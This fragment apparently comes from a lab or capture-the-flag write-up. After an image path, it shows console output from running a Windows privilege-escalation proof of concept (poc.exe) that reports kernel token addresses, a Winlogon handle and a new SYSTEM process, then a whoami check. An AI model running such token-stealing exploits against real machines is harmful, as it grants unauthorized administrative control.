 C:\temp>.\poc.exe
.\poc.exe
Found object!
hToken: c8, kTokenAddr: FFFFE00DA1DB3060
Found target offset value: 0×5f0
Target address = 0×1eb4f3205f0
Got Winlogon handle: 0×8b4c
Enjoy your new SYSTEM process
C:\temp>whoami
whoami
darkzero-ext\svc_sql